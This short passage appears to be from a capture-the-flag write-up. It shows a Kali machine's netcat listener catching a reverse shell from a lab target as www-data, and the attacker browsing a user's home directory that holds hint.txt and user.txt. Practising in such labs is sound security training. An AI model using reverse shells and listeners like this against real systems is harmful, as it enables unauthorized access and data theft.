 (hackhunt㉿kali)-[~]
$ nc -lvp 1234
listening on [any] 1234 ...
10.10.145.107: inverse host lookup failed: Unknown host
connect to [10.9.0.79] from (UNKNOWN) [10.10.145.107] 48908
Linux ip-10-10-145-107 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC
05:36:50 up  3:33,  0 users,  load average: 0.02, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home/
$ ls
elyana
ubuntu
$ cd elyana
$ ls
hint.txt
user.txt
$
inside this directory I get 2 files